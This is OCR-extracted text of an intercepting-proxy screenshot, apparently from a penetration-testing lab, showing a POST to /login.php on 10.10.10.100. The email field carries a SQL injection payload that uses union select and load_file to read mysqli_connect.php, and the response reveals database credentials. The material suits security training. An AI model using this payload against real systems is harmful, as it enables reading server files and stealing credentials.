 1 ×
...
Send
Cancel
<
>
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 POST /login.php HTTP/1.1
2 Host: 10.10.10.100
3 Content-Length: 113
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.10.100
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.10.100/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=io7du4qdtbi8auo9srspgul8p3
14 Connection: close
15
16 email=' union select
1,2,3,load_file("/var/www/mysqli_connect.php"),5,6,7,8#&pass=ddw&submit=Login&submitted
=TRUE
// and selects the
database. // Set the
database access
information as
constants: DEFINE
('DB_USER', 'root');
DEFINE
('DB_PASSWORD',
'goodday'); DEFINE
('DB_HOST',
'localhost'); DEFINE
('DB_NAME', 'ch16');
// Make the